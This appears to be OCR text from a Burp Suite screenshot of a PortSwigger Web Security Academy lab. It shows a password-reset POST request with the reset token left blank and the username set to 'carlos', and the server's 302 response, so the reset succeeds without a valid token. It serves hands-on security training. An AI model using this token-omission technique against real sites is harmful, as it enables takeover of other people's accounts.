 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0ad600660324b4198133e8e9000f00d1.web-security-academy.net
3 Cookie: session=9oWPjV7vNY0soNSK1Ov5WHLaYXKSS7QR
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0ad600660324b4198133e8e9000f00d1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
14
15 temp-forgot-password-token=&username=carlos&new-password-1=asd&
new-password-2=asd
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6